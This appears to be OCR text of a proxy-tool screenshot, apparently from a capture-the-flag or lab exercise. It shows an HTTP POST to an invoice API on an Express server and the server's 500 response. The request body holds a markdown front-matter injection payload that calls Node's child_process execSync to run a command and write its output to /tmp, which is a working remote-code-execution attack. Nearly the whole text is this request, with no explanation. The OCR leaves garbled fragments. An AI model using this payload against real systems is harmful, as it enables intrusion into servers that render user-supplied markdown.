 Request
Pretty Raw Hex \n
1 POST /api/invoice/add HTTP/1.1
2 Host: 138.68.175.87:30781
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://138.68.175.87:30781/
8 Content-Type: application/json
9 Origin: http://138.68.175.87:30781
10 Content-Length: 98
11 Connection: close
12
13 {
"markdown_content":
"---jsn((require(\"child_process\")).execSync(\"id > /tmp/RCE.txt\"))n---RCE"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 500 Internal Server Error
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 35
5 Date: Tue, 17 May 2022 10:26:54 GMT
6 Connection: close
7
8 {
"message":"Something went wrong!"
}